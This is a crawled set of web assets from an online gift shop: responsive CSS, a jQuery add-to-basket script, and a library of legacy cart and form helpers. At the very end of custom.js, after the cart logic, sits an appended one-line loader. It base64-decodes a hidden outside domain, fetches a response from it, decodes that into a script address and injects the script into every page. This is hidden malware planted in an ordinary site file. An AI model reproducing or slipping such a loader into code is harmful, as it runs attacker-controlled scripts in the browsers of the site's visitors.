.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;padding-left:130px;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 16% 13% 1% 22%;padding: 1% 7%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 26.6%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}

.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{text-align:center;padding:0px;float:none;}
.main_banner_mid_bottom_left h2{position:relative;}
.main_banner_mid_bottom_left a{position:relative;}
.main_banner_mid_bottom_left img{position:absolute;left:0px;}

.main_banner_mid_botr{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_mid_botr h2{position:relative;padding:0px;}
.main_banner_mid_botr a{margin:0px;position:relative;padding:5px;}
.main_banner_mid_botr img{position:absolute;left:0px;}

.main_banner_right_bot{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_right_bot h2{position:relative;padding:0px;}
.main_banner_right_bot a{margin:0px;position:relative;}
.main_banner_right_bot img{position:absolute;left:0px;}

.banner_button_blue{margin:0px;}
.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


.StepBox{
	width:94% !important;
}

.StepBox1{
	border-right:0px;
	width:94% !important;
}
}



/* ========================================== */
/* ! Provide higher res assets for iPhone 4   */
/* ========================================== */

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
/*	.logo {
		background: url(logo2x.jpg) no-repeat;
		background-size: 212px 303px;
	}*/

}

 @media (max-width: 369px) {


#thumbHomePage{
	width:131px;
}

.actualProduct{
	width:136px;
}

.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:0px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:0px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;}

.banner_button_blue{font-size:90%;}
.banner_button_light_blue{font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}


.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:90px;
}

}


@media (max-width: 549px) {

.newmobilemenu li {
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1765281831
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/jslibrary.js
body_size: 22575
content:
var time_variable;

function runScript(e) { 
    if (e.keyCode == 13) { 

	processAjaxNoOrder();

    }else{

    return true; 


	}
} 

 
function getXMLObject()  //XML OBJECT
{
   var xmlHttp = false;
   try {
     xmlHttp = new ActiveXObject("Msxml2.XMLHTTP")  // For Old Microsoft Browsers
   }
   catch (e) {
     try {
       xmlHttp = new ActiveXObject("Microsoft.XMLHTTP")  // For Microsoft IE 6.0+
     }
     catch (e2) {
       xmlHttp = false   // No Browser accepts the XMLHTTP Object then false
     }
   }
   if (!xmlHttp && typeof XMLHttpRequest != 'undefined') {
     xmlHttp = new XMLHttpRequest();        //For Mozilla, Opera Browsers
   }
   return xmlHttp;  // Mandatory Statement returning the ajax object created
}

var xmlhttp = new getXMLObject();	//xmlhttp holds the ajax object


function handleServerResponse() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("#focus");

       // Load the Google Transliterate API
       google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();

     }
   }
}

function handleServerResponseBottom() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("focus");
       document.getElementById("updateArea").innerHTML="";

      // Load the Google Transliterate API
      google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();


     }
   }
}



function scrollToElement(elemId) {
     var elem = document.getElementById(elemId);
     var top = 0;
      if(elem) {
         if(elem.offsetParent) {
             top = elem.offsetTop;
              while(elem = elem.offsetParent) {
                 top += elem.offsetTop;
             }
         }
          window.scrollTo(0, top);
     }
  }

function flushThis(id){
    var msie = 'Microsoft Internet Explorer';
    var tmp = 0;
    var elementOnShow = document.getElementById(id);
    if (navigator.appName == msie){
       tmp = elementOnShow.parentNode.offsetTop  +  'px';
    }else{
       tmp = elementOnShow.offsetTop;
    }
 }


function removeItem(key,value) {

  if(xmlhttp) { 

        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&"+ key +"=" + value ,true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };


    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+ str); //Posting txtname to PHP File

  }
} 


function displayTestimonial(page) {

  if(xmlhttp) { 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_a=blank&testimonials=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseTest();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("blank=1&testimonials=1&page="+page); //Posting txtname to PHP File

  }
}

function handleServerResponseTest() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("testimonials").innerHTML=xmlhttp.responseText;

     }
   }
}

function processAjax() {

  if(xmlhttp) { 



       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&placeOrder=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}

function processAjaxNoOrder() {

  if(xmlhttp) { 

	   var e=document.getElementById("updateArea")
	   if(e != null){
       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";
	   }
       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

	   var e=document.getElementById("updateButton")
	   if(e != null){
       document.getElementById("updateButton").disabled=true;
	   }

	   var e=document.getElementById("contButton")
	   if(e != null){
       document.getElementById("contButton").disabled=true;
	   }



        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}


function processAjaxUpOrder() {

  if(xmlhttp) { 


       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("updateButton").disabled=true;
       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}
var allChecked=false;


function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);

	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;

	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg;
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x;
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}

function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenuOld(target, object, restore) {
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function jumpMenu(target, object, restore) {
window.location=object.options[object.selectedIndex].value;
}

function menuBlinds() {

}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) {
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) {
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit();
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}

	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;

	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;

	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;

	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;

	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{
			objThis.childNodes.item(i).style.display = "block";
		}
	}
}

function hideSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {
			objThis.childNodes.item(i).style.display = "none";
			return;
		}
	}
}

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];
		for (var j = 0; j  < objLI.childNodes.length; j++) {
			if(objLI.childNodes.item(j).nodeName == "UL") {
				objLI.onmouseover=showSubMenu;
